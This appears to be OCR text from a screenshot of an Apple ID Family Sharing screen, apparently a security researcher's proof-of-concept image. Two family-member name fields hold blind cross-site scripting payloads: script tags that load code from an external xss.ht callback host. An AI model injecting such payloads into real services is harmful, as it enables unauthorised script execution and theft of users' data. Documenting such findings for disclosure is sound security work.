 6:27
◀ Search
Apple ID
Family Sharing
FAMILY MEMBERS
1
Samuel Curry
Organizer
<"
<script/src= "//d9.xss.ht "/b=" ">//me...
Age 13
"`
"></script x=` `><script src=//d9.xss...
Age 13
SC
Samuel Curry
Age 1 month
Add Family Member...
Up to six people from your household can be in a family.
Only the organizer can add family members.
SHARED FEATURES
Purchase Sharing Off
iCloud Storage Off
Location Sharing Off
Screen Time On
Apple Music Off
tv
TV Channels Off
Apple Arcade Off
Apple News+ Off
Your family can also share a photo album, a family calendar,
or find family devices by asking Siri to ping them or viewing
Ots安全